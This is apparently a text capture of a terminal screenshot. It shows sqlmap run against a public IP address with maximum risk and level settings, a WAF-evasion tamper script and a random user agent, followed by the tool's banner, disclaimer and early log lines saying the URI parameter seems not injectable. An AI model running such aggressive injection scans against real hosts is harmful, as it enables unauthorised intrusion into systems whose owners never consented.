 ┌──(alex㉿DESKTOP-LS2J9A5)-[~]
└─$ sqlmap -u "http://45.86.36.184/public/" --batch --risk=3 --level=5 --tamp
er=space2comment --random-agent
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.11#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 11:02:53 /2024-12-05/
[11:02:53] [INFO] loading tamper module 'space2comment'
[11:02:53] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X
11; U; Linux x86_64; en-US; rv:1.9.0.8) Gecko/2009033100 Ubuntu/9.04 (jaunty)
 Firefox/3.0.8' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[11:02:53] [WARNING] you've provided target URL without any GET parameters (e
.g. 'http://www.site.com/article.php?id=1') and without providing any POST pa
rameters through option '--data'
do you want to try URI injections in the target URL itself? [Y/n/q] Y
[11:02:53] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('XSRF-TOK
EN=eyJpdiI6Ik4...IjoiIn0%3D;laravel_session=eyJpdiI6IjN...IjoiIn0%3D'). Do yo
u want to use those [Y/n] Y
[11:02:54] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:02:54] [INFO] testing if the target URL content is stable
[11:02:55] [INFO] target URL content is stable
[11:02:55] [INFO] testing if URI parameter '#1*' is dynamic
[11:02:55] [WARNING] URI parameter '#1*' does not appear to be dynamic
[11:02:55] [WARNING] heuristic (basic) test shows that URI parameter '#1*' mi
ght not be injectable